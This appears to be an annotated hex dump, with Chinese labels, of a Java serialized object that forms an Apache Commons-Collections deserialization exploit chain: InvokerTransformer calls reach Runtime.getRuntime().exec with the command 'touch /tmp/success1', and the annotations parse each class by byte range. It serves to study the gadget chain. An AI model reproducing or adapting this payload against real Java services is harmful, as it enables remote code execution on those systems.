 640: 746f 7273 2e43 6f6e 7374 616e 7454 7261 tors.ConstantTra
656: 6e73 666f 726d 6572 5876 9011 4102 b194 nsformerXv..A...
672: 0200 014c 0009 6943 6f6e 7374 616e 7474 ...L..iConstantt
688: 0012 4c6a 6176 612f 6c61 6e67 2f4f 626a ..Ljava/lang/Obj
704: 6563 743b 7870 7672 0011 6a61 7661 2e6c ect;xpvr..java.l
708-742
720: 616e 672e 5275 6e74 696d 6500 0000 0000 ang.Runtime.....
解析类为
736: 0000 0000 0000 7870 7372 003a 6f72 672e ......xpsr.:org.
java.lang.Runtime
752: 6170 6163 6865 2e63 6f6d 6d6f 6e73 2e63 apache.commons.c
768: 6f6c 6c65 6374 696f 6e73 2e66 756e 6374 ollections.funct
784: 6f72 732e 496e 766f 6b65 7254 7261 6e73 ors.InvokerTrans
800: 666f 726d 6572 87e8 ff6b 7b7c ce38 0200 former...k{|.8..
742-917
816: 035b 0005 6941 7267 7374 0013 5b4c 6a61 .[..iArgst..[Lja
解析类为
832: 7661 2f6c 616e 672f 4f62 6a65 6374 3b4c va/lang/Object;L
org.apache.commons.collections.
848: 000b 694d 6574 686f 644e 616d 6574 0012 ..iMethodNamet..
functors.InvokerTransformer
864: 4c6a 6176 612f 6c61 6e67 2f53 7472 696e Ljava/lang/Strin
880: 673b 5b00 0b69 5061 7261 6d54 7970 6573 g;[..iParamTypes
896: 7400 125b 4c6a 6176 612f 6c61 6e67 2f43 t..[Ljava/lang/C
912: 6c61 7373 3b78 7075 7200 135b 4c6a 6176 lass;xpur..[Ljav
917-953
928: 612e 6c61 6e67 2e4f 626a 6563 743b 90ce a.lang.Object;..
解析类为[Ljava.lang.object
944: 589f 1073 296c 0200 0078 7000 0000 0274 X..s)l...xp....t
960: 000a 6765 7452 756e 7469 6d65 7074 0009 ..getRuntimept..
953-1018
976: 6765 744d 6574 686f 6475 7200 125b 4c6a getMethodur..[Lj
解析类为
992: 6176 612e 6c61 6e67 2e43 6c61 7373 3bab ava.lang.Class;.
[Ljava.lang.class
1008: 16d7 aecb cd5a 9902 0000 7870 0000 0002 .....Z....xp....
1018-1055
1024: 7672 0010 6a61 7661 2e6c 616e 672e 5374 vr..java.lang.St
解析类为java.lang.String
1040: 7269 6e67 a0f0 a438 7a3b b342 0200 0078 ring...8z;.B...x
1056: 7076 7100 7e00 1a73 7100 7e00 1175 7100 pvq.~..sq.~..uq.
1072: 7e00 1600 0000 0270 7074 0006 696e 766f ~......ppt..invo
1055-1131
1088: 6b65 7571 007e 001a 0000 0002 7672 0010 keuq.~......vr..
解析类为
1104: 6a61 7661 2e6c 616e 672e 4f62 6a65 6374 java.lang.Object
java.lang.Object
1120: 0000 0000 0000 0000 0078 7076 7100 ...........xpvq.
1136: 7e00 1673 7100 7e00 1175 7100 7e00 1600 ~..sq.~..uq.~...
1152: 0000 0174 0013 746f 7563 6820 2f74 6d70 ...t..touch /tmp
1131-1256
1168: 2f73 7563 6365 7373 3174 0004 6578 6563 /success1t..exec
解析类为
1184: 7571 007e 001a 0000 0001 7100 7e00 1d73 uq.~......q.~..s
java.lang.Object
1200: 7200 116a 6176 612e 7574 696c 2e48 6173 r..java.util.Has
1216: 684d 6170 0507 dac1 c316 60d1 0300 0246 hMap......`....F
1232: 000a 6c6f 6164 4661 6374 6f72 4900 0974 ..loadFactorI..t
1248: 6872 6573 686f 6c64 7870 3f40 0000 0000 hresholdxp?@....
1264: 000c 7708 0000 0010 0000 0001 7400 0576 ..w.........t..v
1256-1338
1280: 616c 7565 7400 0461 7364 6678 7876 7200 aluet..asdfxxvr.
解析类为
1296: 1e6a 6176 612e 6c61 6e67 2e61 6e6e 6f74 .java.lang.annot
java.lang.annotation.Retenti
1312: 6174 696f 6e2e 5265 7465 6e74 696f 6e00 ation.Retention.
on
1328: 0000 0000 0000 0000 0000 7870 0000 0000 ..........xp....
1344: 0000 0000 0000 0000 0000 0000 0000 0000 ................